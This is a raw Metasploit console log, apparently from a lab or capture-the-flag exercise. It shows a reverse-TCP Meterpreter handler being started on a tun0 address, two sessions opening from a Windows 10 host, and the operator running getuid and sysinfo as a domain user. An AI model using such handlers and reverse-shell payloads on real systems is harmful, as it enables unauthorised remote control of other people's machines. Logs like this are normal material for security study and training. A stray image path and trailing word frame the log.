 msf6 > handler -H tun0 -P 2222 -p windows/x64/meterpreter/reverse_tcp
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 10.14.14.22:2222
msf6 > [*] Sending stage (200262 bytes) to 10.14.14.22
[*] Meterpreter session 1 opened (10.14.14.22:2222 -> 10.14.14.22:33380) at 2020-11-07 03:29:52 +0300
[*] 10.14.14.22 - Meterpreter session 1 closed.  Reason: Died
msf6 >
msf6 >
[*] Sending stage (200262 bytes) to 10.14.14.22
[*] Meterpreter session 2 opened (10.14.14.22:2222 -> 10.14.14.22:33406) at 2020-11-07 03:36:02 +0300
msf6 > sessions 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: ROUNDSOFT\janderson
meterpreter > sysinfo
Computer        : LUX
OS              : Windows 10 (10.0 Build 18362).
Architecture    : x64
System Language : en_US
Meterpreter     : x64/windows
CHINTAI